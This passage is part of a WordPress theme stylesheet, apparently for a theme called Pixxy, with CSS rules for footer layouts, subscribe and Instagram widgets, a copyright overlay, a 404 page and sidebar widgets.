    margin-bottom: 15px;
    color: #222;
    font-size: 15px;
    width: 220px;
    height: 41px
}

#footer.simple .pixxy-widget-subscribe input[type=submit] {
    border: 0;
    background-color: #01d2ba;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
    width: auto;
    height: 41px
}

#footer.simple .widget_text .textwidget img {
    margin-bottom: 10px
}

#footer.simple .widget_text .textwidget a, #footer.simple .widget_text .textwidget p {
    color: #888
}

#footer.simple .widget_text .textwidget a:hover {
    color: #222
}

#footer.modern {
    background-color: #222
}

#footer.modern>.container {
    padding: 135px 15px 0
}

#footer.modern .footer-info .footer-info-text a:hover, #footer.modern .footer-info p a:hover {
    color: #fff
}

#footer.modern .sidebar-item {
    margin-top: 10px;
    margin-bottom: 15px
}

#footer.modern .pixxy-widget-about .about_content {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    line-height: 2
}

#footer.modern .pixxy-widget-social-link a {
    background-color: transparent;
    color: #fff
}

#footer.modern .pixxy-widget-social-link a:hover {
    opacity: .7
}

#footer.modern .copyright a {
    color: #888
}

#footer.modern .sidebar-item h5 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 45px
}

#footer.modern .sidebar-item.widget_nav_menu .menu {
    column-count: 2;
    column-gap: 15px
}

#footer.modern .sidebar-item.widget_nav_menu .menu ul {
    margin-left: 0
}

#footer.modern .pixxy-widget-subscribe h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 45px
}

#footer.modern .PixxyInstagramWidget .images-wrap {
    text-align: left
}

#footer.modern .pixxy-widget-copyright .socials a {
    color: #fff
}

#footer.modern .pixxy-widget-copyright .copy_content {
    margin-top: 20px;
    text-align: left;
    color: #888
}

#footer.modern .ajax-loader {
    display: none
}

#footer.modern .pixxy-widget-subscribe p {
    margin-bottom: 0;
    position: relative
}

#footer.modern .pixxy-widget-subscribe p::after {
    content: "\f473";
    font-family: Ionicons;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 47px;
    color: #fff;
    font-size: 22px;
    background-color: #0073e6;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center
}

#footer.modern .pixxy-widget-subscribe .wpcf7-form {
    padding-top: 8px
}

#footer.modern .pixxy-widget-subscribe input[type=submit] {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 47px;
    opacity: 0;
    cursor: pointer;
    z-index: 5
}

#footer.modern .pixxy-widget-subscribe div.wpcf7-response-output {
    padding: 0;
    font-size: 12px;
    margin: 0;
    line-height: 1.5
}

#footer.modern .pixxy-widget-subscribe div.wpcf7 .ajax-loader {
    height: 0
}

#footer.modern .pixxy-widget-subscribe input:not([type=submit]) {
    width: 100%;
    padding: 13px 15px;
    border: 0;
    background-color: #fff;
    color: #888;
    font-size: 15px;
    padding-right: 65px
}

#footer.modern .pixxy-widget-subscribe input:not([type=submit])::-webkit-input-placeholder {
    color: #888
}

#footer.modern .pixxy-widget-subscribe input:not([type=submit])::-moz-placeholder {
    color: #888
}

#footer.modern .pixxy-widget-subscribe input:not([type=submit]):-ms-input-placeholder {
    color: #888
}

#footer.modern .pixxy-widget-subscribe input:not([type=submit]):-moz-placeholder {
    color: #888
}

#footer.modern .PixxyInstagramWidget .instagram-text a {
    font-style: normal;
    font-size: 12px;
    color: #fff
}

#footer.modern .PixxyInstagramWidget .instagram-text a:hover {
    color: #888
}

#footer.modern .pixxy-widget-about {
    text-align: left
}

#footer.modern .pixxy-widget-about .about_content {
    text-align: left
}

#footer .footer-bottom-wrap {
    padding: 40px 0
}

#footer .footer-bottom-wrap .container-fluid+.container-fluid {
    margin-top: 25px
}

#footer.classic {
    padding: 15px 85px;
    background-color: #fff
}

#footer.classic .footer-logo {
    font-size: 30px;
    font-weight: 800;
    color: #222;
    line-height: 1
}

#footer.classic .flex-wrap {
    display: flex;
    align-items: center
}

#footer.classic .logo {
    text-decoration: none
}

#footer.classic .logo span {
    font-size: 28px;
    line-height: 1.8;
    font-weight: 400;
    color: #222;
    text-transform: uppercase
}

#footer.classic .scroll-top-button {
    text-align: right
}

#footer.classic #back-to-top {
    font-size: 12px;
    text-transform: uppercase;
    width: 32px;
    height: 32px;
    line-height: 2;
    color: #222;
    cursor: pointer;
    border: 0;
    text-decoration: none
}

#footer.classic #back-to-top i {
    margin-left: 10px;
    font-size: 15px
}

#footer.classic #back-to-top:hover {
    color: #888
}

#footer.modern .pixxy-widget-subscribe input::-webkit-input-placeholder {
    color: #fff;
    opacity: .6
}

#footer.modern .pixxy-widget-subscribe input::-moz-placeholder {
    color: #fff;
    opacity: .6
}

#footer.modern .pixxy-widget-subscribe input:-ms-input-placeholder {
    color: #fff;
    opacity: .6
}

#footer.modern .pixxy-widget-subscribe input:-moz-placeholder {
    color: #fff;
    opacity: .6
}

#footer .footer-bottom-wrap.no-widgets {
    margin-top: 0;
    padding: 30px 0
}

@media only screen and (max-width:1200px) {
    #footer.modern>.container {
        padding: 135px 15px 0
    }
}

@media only screen and (max-width:991px) {
    #footer.modern .sidebar-item.widget_nav_menu .menu {
        column-count: 1
    }
}

@media only screen and (max-width:991px) {
    #footer.classic {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media only screen and (max-width:767px) {
    #footer .footer-info {
        text-align: center;
        margin-left: auto;
        margin-right: auto
    }
    #footer .footer-bottom-wrap.no-widgets {
        padding: 0
    }
    #footer .footer-bottom-wrap.no-widgets .copyright {
        margin-top: 30px
    }
    #footer.modern .footer-bottom-wrap.no-widgets .copyright {
        margin-top: 0
    }
    #footer.simple .sidebar-item .item-wrap h5 {
        margin-bottom: 15px
    }
}

#footer.modern .footer-bottom-wrap .copyright, #footer.modern .footer-bottom-wrap .copyright a {
    color: #888
}

#footer.modern .footer-bottom-wrap .copyright a:hover {
    color: #fff
}

#footer.modern .footer-info .footer-logo {
    color: #fff
}

#footer.modern .footer-menu-wrap ul li a {
    color: #fff
}

#footer.modern .footer-menu-wrap ul li a:hover {
    color: #888
}

#footer.fix-bottom {
    position: fixed;
    z-index: 300;
    bottom: 0;
    width: 100%;
    background-color: transparent
}

#footer.fix-bottom.white-footer {
    padding: 0 0 3px
}

#footer.fix-bottom .footer-socials a {
    color: #222
}

#footer.fix-bottom .copyright {
    color: #fff
}

#footer.fix-bottom .copyright a {
    color: #fff
}

#footer.fix-bottom .footer-bottom-wrap {
    background-color: transparent
}

#footer.fix-bottom.classic .logo span {
    color: #fff
}

#footer.fix-bottom.classic #back-to-top {
    color: #fff
}

#footer h4 {
    font-size: 18px
}

#footer .footer-socials a {
    color: #fff;
    font-size: 16px;
    margin-right: 18px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-decoration: none
}

#footer .footer-socials a:hover {
    color: #888
}

#footer .footer-socials a:last-of-type {
    margin-right: 0
}

#footer .copyright {
    font-size: 14px;
    color: #888
}

#footer .copyright:not(:first-child) {
    margin-top: 10px
}

#footer .copyright a {
    color: #2585e6;
    font-weight: 700;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-decoration: none
}

#footer .copyright a:hover {
    color: #222
}

#footer .social-links {
    float: right;
    line-height: 30px
}

#footer .social-links .fa {
    font-size: 15px
}

#footer .social-links a {
    font-size: 13px;
    text-decoration: none;
    color: #fff;
    display: inline-block;
    padding-left: 18px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

#footer .social-links:hover a {
    opacity: .7
}

#footer .social-links a:hover {
    opacity: 1
}

.social-list>li {
    position: relative;
    display: inline;
    margin: 0 11px 0 1px;
    list-style: none!important
}

.social-list {
    margin-top: 25px;
    margin-left: 0!important;
    text-align: center;
    padding: 0 15px
}

.social-list a {
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.social-list:hover a {
    opacity: .7
}

.social-list a:hover {
    opacity: 1
}

footer .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    color: #888;
    position: static;
    font-size: 12px;
    margin-top: 5px
}

#footer .widget_text .wpcf7-response-output {
    clear: both;
    font-size: 12px
}

.social-links.single-post {
    width: 100%;
    text-align: center;
    font-size: 20px
}

.social-links.single-post a {
    padding-left: 20px
}

.click-on-this {
    text-decoration: none
}

.social-list-portfolio:hover a {
    opacity: .6
}

.social-list-portfolio a:hover {
    opacity: 1
}

.pixxy_copyright_overlay {
    position: fixed;
    z-index: 9999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 0;
    background: rgba(0, 0, 0, .95);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s ease, visibility .3s ease;
    -o-transition: opacity .3s ease, visibility .3s ease;
    transition: opacity .3s ease, visibility .3s ease
}

.pixxy_copyright_overlay.active {
    opacity: 1;
    visibility: visible
}

.pixxy_copyright_overlay .pixxy_copyright_overlay-active {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%
}

.pixxy_copyright_overlay h1, .pixxy_copyright_overlay h2, .pixxy_copyright_overlay h3, .pixxy_copyright_overlay h4, .pixxy_copyright_overlay h5, .pixxy_copyright_overlay h6 {
    margin-bottom: 30px;
    font-weight: 800;
    word-break: break-word
}

.unit .sub-menu {
    background: #fff
}

.pixxy_copyright_overlay_text {
    font-size: 20px;
    font-weight: 400;
    font-style: italic;
    padding: 15px;
    text-align: center;
    color: #fff
}

#footer.static {
    position: static
}

#footer.fix-bottom.no-footer {
    display: none
}

#footer .sidebar-item {
    margin-bottom: 25px;
    margin-top: 0
}

#footer .widg .sidebar-item:nth-of-type(3) {
    float: right
}

#footer .ContactWidget .pixxy-widget-contact {
    max-width: 300px
}

#footer .sidebar-item h5 {
    margin-bottom: 28px
}

#footer .sidebar-item li {
    color: rgba(255, 255, 255, .5)
}

#footer .sidebar-item .text {
    color: rgba(255, 255, 255, .7)
}

#footer .widget_text h5 {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    line-height: 2;
    margin-bottom: 40px;
    text-transform: uppercase
}

#footer .widget_text .textwidget>p {
    color: #888;
    font-size: 15px;
    line-height: 1.73;
    margin-bottom: 4px;
    opacity: 1
}

#footer .widget_text .textwidget a {
    font-size: 15px;
    line-height: 1.73;
    color: #888;
    opacity: 1
}

#footer .widget_text .textwidget a:hover {
    color: #fff
}

#footer .pixxy-recent-post-widget .recent-img {
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    width: 70px;
    height: 70px;
    margin-right: 15px;
    margin-top: 10px;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

#footer .pixxy-recent-post-widget .recent-text {
    line-height: 23px;
    margin-top: 6px
}

#footer .pixxy-recent-post-widget .recent-text a {
    overflow: hidden;
    max-height: 46px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-size: 16px;
    line-height: 1.5;
    text-decoration: none;
    color: #fff
}

#footer .pixxy-recent-post-widget .recent-text a:hover {
    color: #888
}

#footer .pixxy-recent-post-widget .recent-date {
    color: #888;
    font-size: 14px;
    line-height: 1.5;
    margin-top: 8px;
    position: relative
}

#footer .pixxy-recent-post-widget .recent-date:before {
    content: '\f35a';
    font-family: Ionicons;
    display: inline-block;
    margin-right: 6px
}

#footer .pixxy-recent-post-widget .recent-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 16px
}

#footer .input_protected_wrapper::after {
    display: none
}

.main-wrapper.footer-parallax {
    background-color: #fff;
    z-index: 190
}

#footer.footer-parallax {
    position: fixed
}

#footer .sidebar-item ul ul ul ul ul ul {
    margin-left: 0
}

#footer img, #footer select {
    max-width: 100%;
    height: auto
}

.main-wrapper.unit+#footer .sidebar-item {
    margin-left: 0
}

.PixxyInstagramWidget {
    color: #fff
}

.PixxyInstagramWidget .insta-logo {
    max-height: 60px;
    width: auto;
    margin-bottom: 40px
}

.PixxyInstagramWidget h3.insta-logo {
    font-size: 40px;
    font-weight: 900;
    color: #fff;
    text-transform: none
}

.PixxyInstagramWidget .instagram-text {
    margin-top: 15px;
    text-align: center
}

.PixxyInstagramWidget .instagram-text a {
    text-decoration: none;
    color: #222;
    font-size: 15px;
    font-style: italic
}

.PixxyInstagramWidget .instagram-text a:hover {
    opacity: .7
}

.PixxyInstagramWidget .images-wrap {
    text-align: center
}

.PixxyInstagramWidget .insta-images {
    height: 90px;
    width: 90px;
    max-width: calc(33% - (30px / 3));
    display: inline-block;
    background-size: cover;
    background-position: center;
    margin-right: 10px;
    margin-bottom: 10px
}

.ContactWidget h3 {
    font-size: 22px;
    color: #fff;
    margin-bottom: 5px;
    margin-top: 5px
}

.ContactWidget div.contact_content {
    font-size: 15px;
    color: #fff;
    opacity: .5;
    line-height: 1.8;
    max-width: 300px;
    margin-bottom: 15px
}

.ContactWidget .contact_url {
    font-size: 14px;
    color: #fff;
    text-decoration: underline;
    display: block;
    -webkit-transition: all 350ms ease;
    transition: all 350ms ease
}

.ContactWidget .contact_url:hover {
    opacity: .7
}

.ContactWidget a.fa {
    color: #fff;
    display: inline-block;
    margin-top: 20px;
    text-decoration: none;
    margin-right: 14px;
    -webkit-transition: all 350ms ease;
    transition: all 350ms ease
}

.ContactWidget a.fa:hover {
    opacity: .7
}

@media only screen and (min-width:1199px) {
    #footer .sidebar-item .item-wrap {
        max-width: 260px;
        display: inline-block
    }
    #footer .PixxyInstagramWidget .item-wrap, #footer .SocialLinkWidget .item-wrap {
        max-width: 320px
    }
    #footer .SubscribeWidget .item-wrap {
        max-width: 300px
    }
}

@media only screen and (max-width:1199px) and (min-width:768px) {
    body.static-menu #footer .sidebar-item {
        width: 50%!important
    }
}

@media only screen and (max-width:1024px) {
    #footer.simple>.container {
        padding-top: 80px
    }
    #footer.modern>.container {
        padding-top: 80px
    }
    #footer .footer-bottom-wrap:not(:last-child) {
        margin-top: 30px
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    #footer .PixxyInstagramWidget .insta-images:last-child, #footer .PixxyInstagramWidget .insta-images:nth-last-child(2) {
        display: none
    }
}

@media only screen and (max-width:991px) {
    #footer.white-footer .copyright {
        padding: 0
    }
    #footer .widg .sidebar-item:nth-of-type(3) {
        float: none
    }
    #footer .ContactWidget .contact_content, #footer .ContactWidget .pixxy-widget-contact {
        max-width: 100%
    }
    #footer .widget_text {
        max-width: 100%
    }
    #footer.simple>.container {
        padding-top: 60px
    }
    #footer.simple .sidebar-item:nth-of-type(3n)::before {
        content: none
    }
    #footer.simple .sidebar-item:nth-of-type(3n+1)::after {
        content: none
    }
    #footer.modern>.container {
        padding-top: 60px;
        padding-left: 25px;
        padding-right: 25px
    }
    #footer.modern .pixxy-widget-subscribe p {
        max-width: 260px;
        margin: 0 auto
    }
    #footer .footer-bottom-wrap {
        margin-top: 0
    }
    #footer .footer-socials {
        margin-bottom: 15px
    }
    #footer .pixxy-recent-post-widget .recent-img {
        display: none
    }
}

@media only screen and (max-width:767px) {
    #footer .widget_search input[type=submit] {
        height: 38px
    }
    #footer .widget_search form div::after {
        height: 36px
    }
    #footer.fix-bottom {
        position: absolute
    }
    #footer.fix-bottom .footer-socials {
        margin-bottom: 0
    }
    #footer .footer-bottom-wrap {
        margin-top: 0
    }
    #footer .PixxyInstagramWidget .insta-images {
        height: 60px;
        width: 60px
    }
    #footer .pixxy-recent-post-widget .flex-wrap {
        max-width: 260px
    }
    #footer .pixxy-recent-post-widget .recent-block {
        justify-content: center
    }
    #footer.modern .sidebar-item h5, #footer.simple .sidebar-item h5 {
        margin-bottom: 30px
    }
}

@media (max-width:767px) {
    .unit+#footer .sidebar-item h5 {
        margin-bottom: 15px
    }
    #footer .footer-bottom-col {
        text-align: center
    }
    #footer .footer-bottom-col:not(:last-child) {
        margin-bottom: 25px
    }
    #footer .copyright, #footer .social-links {
        float: none
    }
    #footer .copyright a, #footer .social-links a {
        padding: 0 4px
    }
    #footer .sidebar-item .item-wrap {
        text-align: center
    }
    #footer .sidebar-item .images-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    #footer.simple {
        padding: 0
    }
    #footer.simple .footer-menu-wrap ul {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    #footer.simple .footer-menu-wrap.text-left li.menu-item, #footer.simple .footer-menu-wrap.text-right li.menu-item {
        margin-right: 15px;
        margin-left: 15px
    }
    #footer.simple .sidebar-item .item-wrap h3 {
        margin-bottom: 25px
    }
    #footer.simple .sidebar-item .pixxy-widget-subscribe .pixxy-widget-descr {
        margin-bottom: 0
    }
    #footer.modern .pixxy-widget-copyright .img-wrap {
        margin-bottom: 28px
    }
    #footer .widget_text h5 {
        margin-bottom: 20px
    }
    #footer .sidebar-item .item-wrap h3 {
        margin-bottom: 20px
    }
    #footer .footer-bottom-wrap .flex-wrap {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
}

.footer-bottom-container {
    display: flex;
    align-items: center;
    margin-left: -15px;
    margin-right: -15px
}

.footer-bottom-container .footer-bottom-col {
    padding: 0 15px;
    flex: 1;
    flex-wrap: wrap;
    text-align: center
}

.footer-bottom-container .footer-bottom-col:first-child {
    text-align: left
}

.footer-bottom-container .footer-bottom-col:last-child {
    text-align: right
}

.footer-bottom-container .footer-bottom-col:last-child:first-child {
    text-align: center
}

.footer-instagram {
    display: flex;
    align-items: center
}

.footer-instagram .footer-instagram-images {
    display: inline-flex;
    margin-right: 20px
}

.footer-instagram .footer-instagram-images a {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-size: cover;
    display: block
}

.footer-instagram .footer-instagram-images a+a {
    margin-left: 10px
}

.footer-instagram .instagram-text {
    display: inline-flex;
    color: #888
}

.footer-instagram .instagram-text a {
    color: #2585e6;
    font-weight: 700;
    text-decoration: none;
    margin-left: 5px
}

.footer-instagram .instagram-text a:hover {
    color: #222
}

.footer-menu .anchor-navigation {
    margin: 0;
    list-style-type: none
}

.footer-menu li {
    display: inline-block
}

.footer-menu li:not(:last-child) {
    margin-right: 36px
}

@media (max-width:1200px) {
    .footer-menu li:not(:last-child) {
        margin-right: 20px
    }
}

.footer-menu li.current-menu-item a {
    color: #222
}

.footer-menu li a {
    color: rgba(34, 34, 34, .4);
    font-weight: 700;
    text-decoration: none
}

.footer-menu li a:hover {
    color: #222
}

@media (max-width:991px) {
    .footer-instagram {
        flex-wrap: wrap
    }
    .footer-instagram .footer-instagram-images {
        display: inline-flex;
        margin-right: 0;
        margin-bottom: 10px
    }
    .footer-instagram .footer-instagram-images a {
        width: 60px;
        height: 60px
    }
}

@media (max-width:767px) {
    .footer-bottom-container {
        flex-direction: column
    }
    .footer-bottom-container .footer-bottom-left, .footer-bottom-container .footer-bottom-right {
        text-align: center;
        width: 100%
    }
    .footer-bottom-container .footer-bottom-left+.footer-bottom-right {
        margin-top: 25px
    }
    #footer .sidebar-item:last-child:nth-child(2n+1) {
        margin-left: 25%
    }
    #footer .widg {
        margin-top: 15px;
        margin-bottom: -30px
    }
    .footer-instagram {
        justify-content: center;
        flex-direction: column
    }
}

#footer .socials {
    margin-bottom: -7px
}

#footer .socials a {
    text-decoration: none;
    font-size: 16px;
    color: #838383;
    margin-bottom: 7px
}

#footer .socials a+a {
    margin-left: 7px
}

#footer .socials a:hover {
    color: #2585e6
}

#footer.modern .socials a {
    color: #fff
}

#footer.modern .socials a:hover {
    color: #888
}

#footer.classic .socials a {
    display: inline-block;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    border: solid 1px #eee;
    text-align: center;
    line-height: 43px;
    color: #bbb;
    font-size: 16px
}

#footer.classic .socials a+a {
    margin-left: 7px
}

#footer.classic .socials a:hover {
    color: #0073e6
}

@media (max-width:370px) {
    #footer .sidebar-item {
        width: 100%
    }
    #footer .sidebar-item:last-child:nth-child(2n+1) {
        margin-left: 0
    }
}

.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6 {
    margin-bottom: 32px;
    color: #222;
    line-height: 1.33;
    font-weight: 400;
    text-align: left
}

.wpb_text_column h1 b, .wpb_text_column h1 strong, .wpb_text_column h2 b, .wpb_text_column h2 strong, .wpb_text_column h3 b, .wpb_text_column h3 strong, .wpb_text_column h4 b, .wpb_text_column h4 strong, .wpb_text_column h5 b, .wpb_text_column h5 strong, .wpb_text_column h6 b, .wpb_text_column h6 strong {
    color: #0073e6
}

.wpb_text_column p {
    margin-bottom: 45px;
    color: #888;
    font-size: 15px;
    line-height: 1.6;
    text-align: left
}

.wpb_text_column .wpb_wrapper {
    max-width: 900px
}

@media (max-width:767px) {
    .wpb_text_column, .wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .wpb_text_column p {
        text-align: center!important
    }
}

.error404 .hero-inner {
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.error404 .hero-inner .bigtext {
    color: #222;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 230px;
    line-height: normal;
    text-align: center;
    margin-bottom: 0;
    text-shadow: 5px 5px 0 rgba(0, 115, 230, .4)
}

.error404 .hero-inner .title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 50px;
    font-weight: 700;
    color: #222;
    line-height: normal;
    margin-bottom: 0;
    margin-top: 0;
    text-align: center
}

.error404 .hero-inner .subtitle {
    margin-bottom: 30px;
    font-size: 18px;
    text-align: center;
    line-height: 1.6;
    font-weight: 400;
    color: #888
}

.error404 .hero-inner .a-btn, .error404 .hero-inner .a-btn-2, .error404 .hero-inner .a-btn-3, .error404 .hero-inner .a-btn-4, .error404 .hero-inner .a-btn-5, .error404 .hero-inner .a-btn-6, .error404 .hero-inner .a-btn-7 {
    margin-top: 40px
}

.error404 .light .bigtext {
    color: #fff;
    text-shadow: 5px 5px 0 #1a1c20
}

.error404 .light .title {
    color: #fff
}

.error404 .light .subtitle {
    color: #fff
}

.error404 .main-wrapper {
    min-height: 100vh;
    overflow-x: hidden;
    overflow-y: auto
}

.error404 .main-wrapper .vertical-align {
    position: static;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    padding: 50px 0
}

.error404 .main-wrapper.unit {
    background-color: #f7f7f7
}

.error404 .main-wrapper.unit .bigtext, .error404 .main-wrapper.unit .subtitle, .error404 .main-wrapper.unit .title {
    color: #222
}

.error404 .main-wrapper.unit .a-btn-4 {
    border-color: #222;
    color: #fff;
    background-color: #222;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #222));
    background-image: linear-gradient(to right, transparent 50%, #222 50%);
    background-size: 200% 100%;
    background-position: right bottom
}

.error404 .main-wrapper.unit .a-btn-4:focus {
    color: #fff
}

.error404 .main-wrapper.unit .a-btn-4:hover {
    color: #222;
    border-color: #ddd;
    background-color: transparent;
    background-position: left bottom
}

@media only screen and (max-width:767px) {
    .error404 .main-wrapper .vertical-align {
        padding: 10px
    }
    .error404 .hero-inner .search {
        margin-bottom: 30px
    }
    .error404 .hero-inner .search input[type=submit] {
        margin-top: 15px
    }
    .error404 .hero-inner .search input:not([type=submit]) {
        width: 100%;
        margin-bottom: 0
    }
    form div {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .error404 .hero-inner .bigtext {
        font-size: 80px;
        margin-bottom: 15px
    }
    .error404 .hero-inner .title {
        font-size: 32px;
        margin-bottom: 20px
    }
    .error404 .hero-inner .subtitle {
        margin-bottom: 10px
    }
}

.only_logo:not(.bg-fixed-color) .top-menu {
    padding: 40px 0
}

.only_logo .top-menu {
    padding: 20px 0
}

.sidebar-item {
    margin-bottom: 50px
}

.sidebar-item .screen-reader-text, .sidebar-item>h5 {
    font-size: 15px;
    margin-bottom: 21px;
    line-height: 21px;
    display: block
}

.screen-reader-text, .sidebar-item .screen-reader-text {
    display: none
}

.widget_product_search label, .widget_search label {
    display: block;
    width: 100%
}

.widget_search .searchform {
    position: relative
}

.widget_product_search input[type=search], .widget_search input[type=text] {
    background-color: transparent;
    padding: 11px 70px 11px 15px;
    width: 100%
}

.widget_product_search input[type=submit], .widget_search input[type=submit] {
    background: 0 0;
    border: 0;
    color: transparent;
    text-indent: -999px;
    overflow: hidden;
    width: 50px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    outline: 0
}

.widget_product_search input[type=submit]:hover, .widget_search input[type=submit]:hover {
    opacity: 1
}

.widget_rss .rss-date {
    font-weight: 700;
    font-size: 14px;
    margin-bottom: 10px;
    display: block;
    opacity: .7
}

.widget_rss ul li {
    margin-bottom: 15px
}

.widget_tag_cloud .tagcloud a {
    padding: 2px 5px;
    text-decoration: none;
    margin: 3px;
    display: inline-block;
    vertical-align: top;
    font-weight: 600
}

.widget_calendar table td, .widget_calendar table th {
    text-align: center;
    padding: 7px 0
}

.sidebar-item:first-child {
    margin-top: 0
}

.sidebar-item h5 {
    width: 100%
}

.sidebar-item ul {
    margin-left: 20px
}

.sidebar-item ul li a {
    text-decoration: none;
    color: #222
}

.sidebar-item select {
    max-width: 100%;
    padding: 5px 10px
}

.sidebar-item select option {
    max-width: 255px;
    width: 100%
}

.sidebar-item input {
    border: solid 1px #ddd;
    width: 100%;
    padding: 16px 18px;
    color: #888;
    font-size: 15px;
    line-height: 21px;
    background-color: #fff
}

.sidebar-item input:focus {
    border-color: #222;
    color: #222
}

.col-md-3 .sidebar-item, .col-md-4 .sidebar-item {
    margin-bottom: 30px
}

.col-md-3 .sidebar-item .recentcomments a, .col-md-4 .sidebar-item .recentcomments a {
    color: #222
}

.col-md-3 .sidebar-item li, .col-md-4 .sidebar-item li {
    list-style: none;
    font-size: 15px;
    color: #222;
    line-height: 1.8;
    -webkit-transition: .3s;
    transition: .3s
}

.col-md-3 .sidebar-item li li, .col-md-4 .sidebar-item li li {
    opacity: 1
}

.col-md-3 .sidebar-item a, .col-md-3 .sidebar-item p, .col-md-3 .sidebar-item span, .col-md-3 .sidebar-item strong, .col-md-4 .sidebar-item a, .col-md-4 .sidebar-item p, .col-md-4 .sidebar-item span, .col-md-4 .sidebar-item strong {
    color: #888;
    font-size: 15px!important;
    font-weight: 400;
    line-height: 1.6;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 1
}

.col-md-3 .sidebar-item h5, .col-md-4 .sidebar-item h5 {
    width: 100%;
    line-height: normal
}

.col-md-3 .sidebar-item a, .col-md-4 .sidebar-item a {
    text-decoration: none
}

.col-md-3 .sidebar-item select, .col-md-4 .sidebar-item select {
    margin: 15px 0 5px;
    border: 1px solid rgba(34, 34, 34, .2);
    font-size: 15px;
    line-height: 1.6;
    font-weight: 400;
    color: #2b2b2b;
    padding-right: 7px;
    background-color: transparent;
    width: 100%
}

.col-md-3 .widget_search .searchform, .col-md-4 .widget_search .searchform {
    position: relative
}

.col-md-3 .widget_search input[type=search], .col-md-3 .widget_search input[type=text], .col-md-4 .widget_search input[type=search], .col-md-4 .widget_search input[type=text] {
    z-index: 3
}

.col-md-3 .sidebar-item.widget_rss h5 a, .col-md-4 .sidebar-item.widget_rss h5 a {
    color: #222;
    font-weight: 800!important
}

.col-md-3 .sidebar-item.widget_rss a.rsswidget, .col-md-4 .sidebar-item.widget_rss a.rsswidget {
    color: #222;
    font-weight: 700
}

.col-md-3 .sidebar-item.widget_rss a.rsswidget:hover, .col-md-4 .sidebar-item.widget_rss a.rsswidget:hover {
    color: #0073e6
}

.col-md-3 .sidebar-item.widget_rss span.rss-date, .col-md-4 .sidebar-item.widget_rss span.rss-date {
    font-size: 12px!important;
    color: #2b2b2b;
    margin-top: 10px;
    font-weight: 700
}

.col-md-3 .sidebar-item.widget_rss cite, .col-md-4 .sidebar-item.widget_rss cite {
    color: #222;
    display: block;
    margin-top: 5px;
    font-size: 14px
}

.col-md-3 .widget_tag_cloud a, .col-md-4 .widget_tag_cloud a {
    background-color: #222;
    color: #fff;
    margin-bottom: 10px;
    -webkit-transition: .3s;
    transition: .3s
}

.col-md-3 .widget_tag_cloud a:hover, .col-md-4 .widget_tag_cloud a:hover {
    opacity: .8
}

.col-md-3 .widget_calendar table th, .col-md-4 .widget_calendar table th {
    padding: 4px 7px
}

.widget_search .search-form {
    position: relative!important
}

.col-md-3 .ContactWidget .contact_url, .col-md-3 .ContactWidget a.fa, .col-md-3 .ContactWidget div.contact_content, .col-md-3 .pixxyInstagramWidget, .col-md-4 .ContactWidget .contact_url, .col-md-4 .ContactWidget a.fa, .col-md-4 .ContactWidget div.contact_content, .col-md-4 .pixxyInstagramWidget {
    color: #222
}

.col-md-3 .pixxyInstagramWidget a, .col-md-4 .pixxyInstagramWidget a {
    max-width: calc(25% - (40px / 4))
}

.col-md-3 .ContactWidget h3, .col-md-4 .ContactWidget h3 {
    font-size: 15px
}

.col-md-3 .widget_media_gallery .s-back-switch, .col-md-4 .widget_media_gallery .s-back-switch {
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center
}

.main-wrapper .col-md-3 .sidebar-item ul ul ul ul ul ul, .main-wrapper .col-md-4 .sidebar-item ul ul ul ul ul ul {
    margin-left: 0
}

